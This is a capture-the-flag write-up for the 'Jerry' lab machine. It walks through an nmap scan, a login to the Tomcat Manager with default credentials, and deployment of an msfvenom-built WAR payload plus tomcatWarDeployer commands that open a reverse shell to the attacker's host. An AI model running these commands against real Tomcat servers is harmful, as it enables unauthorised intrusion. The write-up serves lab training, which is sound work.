Jerry - Writeup
Jerry

Reconnaissance
IP: 10.10.10.95
NMAP
nmap -T4 -A -p- 10.10.10.95
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-17 05:27 EST
Nmap scan report for 10.10.10.95
Host is up (0.032s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-title: Apache Tomcat/7.0.88
|_http-server-header: Apache-Coyote/1.1
|_http-favicon: Apache Tomcat
|_http-open-proxy: Proxy might be redirecting requests
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 2012|8|Phone|7 (89%)
OS CPE: cpe:/o:microsoft:windows_server_2012 cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_7
Aggressive OS guesses: Microsoft Windows Server 2012 (89%), Microsoft Windows Server 2012 or Windows Server 2012 R2 (89%), Microsoft Windows Server 2012 R2 (89%), Microsoft Windows 8.1 Update 1 (86%), Microsoft Windows Phone 7.5 or 8.0 (86%), Microsoft Windows Embedded Standard 7 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TRACEROUTE (using port 8080/tcp)
HOP RTT ADDRESS
1 31.17 ms 10.10.14.1
2 31.24 ms 10.10.10.95
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 104.08 seconds
After running NMAP we can see that only port 8080 is open, and it is running Apache Tomcat
Website
Site
 The site shows only default install of Tomcat
The site shows only default install of Tomcat
Login
Let’s try default credentials to Apache Tomcat https://github.com/netbiosX/Default-Credentials/blob/master/Apache-Tomcat-Default-Passwords.mdown
 tomcat/ s3cret work to get access to the Tomcat Manager Application
tomcat/ s3cret work to get access to the Tomcat Manager Application
Gaining Access
We can put WAR file on server, so let’s make malicious WAR file via MSFVenom to get a reverse shell. As we can see on website, machine is running Windows Server 2012 R2 x64 https://github.com/Jflye/netsec/blob/master/msfvenomPayloads.md
msfvenom -p java/shell_reverse_tcp LHOST=10.10.14.23 LPORT=4443 -f war -o shell.war
Start listening
nc -nvlp 4443
Put payload on server and click deploy Navigate to our payload
http://10.10.10.95:8080/shell/
and we have shell

Now we can take our flags by navigating to:
/users/administrator/desktop/flags
type "2 for the price of 1.txt"
we can also try do it with non-Metasploit method
https://github.com/mgeeky/tomcatWarDeployer
python tomcatWarDeployer.py -v -x -p 4449 -H 10.10.14.23 10.10.10.95:8080